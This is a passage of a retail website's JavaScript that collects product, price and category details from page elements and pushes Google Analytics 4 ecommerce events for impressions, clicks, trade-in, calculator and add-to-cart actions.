					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: sectionName,
					item_list_id: sectionName + '_' + gtmId,
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
			chkImpressionPushGA4[sectionName] = chkImpressionSectionPushBundle;
		}

		// Bundle item Click
		$('.product-card-mkp-plp-bundle').click(function(){
			ga4ClickProductBundleCA('detail_bundle-promotion', this);
		});

		function ga4ClickProductBundleCA(sectionName, _this) {
			var gtmId = $(_this).data("value");
			var gtmIndex = $(_this).attr("ga-index");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var buyOnlineBadge = false;
			if ($(_this).parent().find('.online-discount').length > 0) buyOnlineBadge = true;

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).parent().find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: discount,
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						price: parseFloat(price),
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: sectionName,
						item_list_id: sectionName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName);
		}

		var chkImpressionPushCAGA4 = [];
		// Detail Category Discount Impressions
		function ga4ImpressionCAProducts() {
			ga4ImpressionProductCA('detail_category-discount', '.product-list-caitem');
		}

		function ga4ImpressionProductCA(sectionName, parentDiv) {
			// Category items
			var chkImpressionSectionPushCA = chkImpressionPushCAGA4[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaProductId = $(this).data('ga_productid');
				var gaName = $(this).data('ga_name');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaPrice = parseFloat($(this).data('ga_product_price'));
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPosition = $(this).data('index');
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaMchId = $(this).data('ga_mch_id');

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gaPrductCate.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (chkImpressionPushCAGA4.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPushCAGA4.push(gaProductId);
				}

				gaBundleProducts.push({
					item_id: gaProductId,
					item_name: gaName.replaceAll("”", ""), 
					discount: gaDiscountPrice,
					index: gaPosition,
					item_brand: gaPrductBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: gaPrice,
					hp_mc: gaMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: sectionName + "_" + "1167148",
						item_list_name: sectionName,
						items: products
					}
				});
			}
			chkImpressionPushCAGA4[sectionName] = chkImpressionSectionPushCA;
		}

		// Category item Click
		$('.product-list-caitem .product-bundle-item').click(function(){
			ga4ClickProductBundleCA('detail_category-discount', this);
		});

		// Similar Product Impressions
		function initGA4ImpressionSimilarProducts() {
			var gaSimilarProducts = [];
			$('#swiper-emktspot-contentbase .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-contentbase');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaSimilarProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaSimilarProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaSimilarProducts.length / sizePushItem); i++) {
				var products = gaSimilarProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_similar-product_" + "1167148",
						item_list_name: "detail_similar-product",
						items: products
					}
				});
			}
		}

		// Related Product Impressions
		function initGA4ImpressionRelatedProducts() {
			var gaRelatedProducts = [];
			$('#swiper-emktspot-marketbasket .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-marketbasket');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaRelatedProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaRelatedProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaRelatedProducts.length / sizePushItem); i++) {
				var products = gaRelatedProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_related-product_" + "1167148",
						item_list_name: "detail_related-product",
						items: products
					}
				});
			}
		}

		// Product selling (you may also like) Impressions
		function initGA4ImpressionRefSelling() {
			var sellingProducts = [];
			$('#swiper-emktspot-selling .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-selling');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				sellingProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (sellingProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (sellingProducts.length / sizePushItem); i++) {
				var products = sellingProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_you-may-also-like_" + "1167148",
						item_list_name: "detail_you-may-also-like",
						items: products
					}
				});
			}
		}

		// Similar Product item Click
		$('.contentbase-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_similar-product');
		});
		// Related Product item Click
		$('.marketbasket-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_related-product');
		});
		// Product selling item Click
		$('.refselling-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_you-may-also-like');
		});

		function ga4ProductClick(_this, sectionName) {
			var gtmId = $(_this).parent().parent().data("value");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var buyOnlineBadge = false;
			if ($(_this).parent().parent().find('.product-info-container .online-discount .amount').length > 0) buyOnlineBadge = true;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + sectionName,
					item_list_name: sectionName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName.replaceAll(" ", "_"));
		}

		// Trade in product detail click
		$(".tradein-section .button").click(function() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Grout Saws";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "HT011903",
				hp_mch1: "HT0119",
				hp_mch2: "HT01",
				hp_mch3: "HT"
			});
		});

		// Trade in product detail click
		$(".ui.modal.tradein-modal .content div u a[href='https://www.homepro.co.th/ecosystem/trade-in-program/index.jsp'], .pdp-tradein-icon").click(function() {
			var eventName = "tradein_pdp_moredetail_click";
			if ($(this).hasClass('pdp-tradein-icon')) eventName = "tradein_pdp_promodiscount_click";
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Grout Saws";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				event: eventName,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "HT011903",
				hp_mch1: "HT0119",
				hp_mch2: "HT01",
				hp_mch3: "HT"
			});
		});

		function ga4CalculatorEvent(eventName) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmCategory4 = "Grout Saws";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmbutton = $('.mkp-calculator-modal .header').find('label').text().trim();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}
			var price, discount;
			if(eventName == 'pdp_confirm_your_design_click'){
				price = parseFloat(totalResult);
				discount = gtmDiscount;
			}else{
				price = gtmPrice;
				discount = gtmPriceDiscount;
			}
			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				calculation_list_id: item_list_id,
				calculation_list_name: gtmbutton,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				discount: discount,
				price: price,
				hp_mc: "HT011903",
				hp_mch1: "HT0119",
				hp_mch2: "HT01",
				hp_mch3: "HT"
			});
		}

		function ga4AddToCart(action, cartType, chkCartBottom, isFromCalculator = false) {
			if (cartType != undefined) {
				if (chkCartBottom) {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment_bottom');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('', '_bottom');
					}
				} else {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment');
					} else if (cartType == 'TRADEIN') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_trade-in');
					}else if (isFromCalculator) {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_calculator');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon();
					}
				}
			}
		}
		var servicerefdata = '';
		function addServiceref(serviceid, OnlineDiscountBadge, item_list_name, gtmQuantity, callback) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/item-serviceref.jsp",
				data: {id : serviceid},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				traditional: true,
				success: function(data) {
					var parsed = JSON.parse(data);
					servicerefdata = parsed.serviceId.map((id, index) => {
						let hp_mch1, hp_mch2, hp_mch3;
						if (parsed.serviceMchId[index] !== undefined) {
							hp_mch1 = parsed.serviceMchId[index].substring(0, 6);
							hp_mch2 = parsed.serviceMchId[index].substring(0, 4);
							hp_mch3 = parsed.serviceMchId[index].substring(0, 2);
						}
						return {
							item_id: id,
							item_name: parsed.serviceName[index],
							item_category: parsed.serviceCategoryAll[index],
							item_category1: parsed.serviceCategory1[index],
							item_category2: parsed.serviceCategory2[index],
							item_category3: parsed.serviceCategory3[index],
							item_category4: parsed.serviceCategory4[index],
							item_categoryId: parsed.serviceCategoryId[index],
							item_categoryId1: parsed.serviceCategoryId1[index],
							item_categoryId2: parsed.serviceCategoryId2[index],
							item_categoryId3: parsed.serviceCategoryId3[index],
							item_categoryId4: parsed.serviceCategoryId4[index],
							discount: parsed.servicePrice[index],
							online_discount_badge: OnlineDiscountBadge,
							price: parsed.servicePrice[index],
							quantity: gtmQuantity,
							hp_mc: parsed.serviceMchId[index],
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_name + '_' + id,
							item_list_name: item_list_name,
							seller_name: parsed.servicePartnerName[index],
							seller_id: parsed.servicePartnerId[index],
						};
					});
					if (callback) callback();
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
					if (callback) callback();
				}
			});
		}
		function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
			// Add To Cart
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			if (gtmCategory4 == "null" || gtmCategory4 == "" || gtmCategory4 == undefined) gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var gtmOnlineDiscountBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if (checkButtonType == productAddToCartPreOrder) {
				textLocation = "pre-order";
			}
			if (cart_button_type != "") textLocation = cart_button_type;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

